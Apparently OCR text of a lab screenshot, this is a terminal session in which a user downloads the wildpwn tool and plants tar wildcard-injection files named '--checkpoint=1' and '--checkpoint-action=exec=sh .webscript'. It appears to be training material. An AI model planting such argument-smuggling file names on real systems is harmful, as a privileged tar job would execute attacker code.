 VM-Setup_default_1617317552640_15321 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Sat 13:53
sysadmin@UbuntuDesktop: ~/Documents/exploit_demo
File Edit View Search Terminal Help
sysadmin@UbuntuDesktop:~/Documents$ mkdir exploit_demo
sysadmin@UbuntuDesktop:~/Documents$ wget https://raw.githubusercontent.com/localh0t/wildpwn/master/wildpwn
.py
--2021-04-10 13:52:10-- https://raw.githubusercontent.com/localh0t/wildpwn/master/wildpwn.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.109.133, 185.1
99.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3699 (3.6K) [text/plain]
Saving to: ‘wildpwn.py’
wildpwn.py 100%[=====================================>] 3.61K --.-KB/s in 0s
2021-04-10 13:52:11 (36.4 MB/s) - ‘wildpwn.py’ saved [3699/3699]
sysadmin@UbuntuDesktop:~/Documents$
sysadmin@UbuntuDesktop:~/Documents$ mv wildpwn.py exploit_demo/
sysadmin@UbuntuDesktop:~/Documents$ ls
20190505epscript.txt epscript missingfiles my_file web-vulns
docker_files exploit_demo my_dir setup_scripts
sysadmin@UbuntuDesktop:~/Documents$ cd exploit_demo/
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ ls
wildpwn.py
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ ls -l
total 4
-rw-r--r-- 1 sysadmin sysadmin 3699 Apr 10 13:52 wildpwn.py
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ python wildpwn.py tar .
[!] Selected payload: tar
[+] Done! Now wait for something like: tar cf archive.tar * on ./. Good luck!
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ ls
'--checkpoint=1' '--checkpoint-action=exec=sh .webscript' wildpwn.py
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ ls -l
total 4
-rw-r--r-- 1 sysadmin sysadmin 0 Apr 10 13:53 '--checkpoint=1'
-rw-r--r-- 1 sysadmin sysadmin 0 Apr 10 13:53 '--checkpoint-action=exec=sh .webscript'
-rw-r--r-- 1 sysadmin sysadmin 3699 Apr 10 13:52 wildpwn.py
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ ls -lah
Right Ctrl